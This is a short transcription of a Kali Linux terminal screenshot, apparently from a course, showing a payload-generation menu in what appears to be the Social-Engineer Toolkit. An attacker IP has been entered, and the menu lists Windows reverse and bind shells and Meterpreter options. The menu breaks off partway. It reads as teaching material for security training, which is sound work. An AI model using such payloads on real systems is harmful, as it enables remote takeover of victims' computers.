 root@kali: ~
File Edit View Search Terminal Help
99) Return back to the main menu.
set> 4
set:payloads> Enter the IP address for the payload (reverse):192.168.1.1
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim an
d send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victi
m and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and s
end back to attacker
4) Windows Bind Shell Execute payload and create an acce
pting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TC
P Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Wind
ows x64), Meterpreter
8) Windows Meterpreter All Ports Spawn a meterpreter shell and find
udemy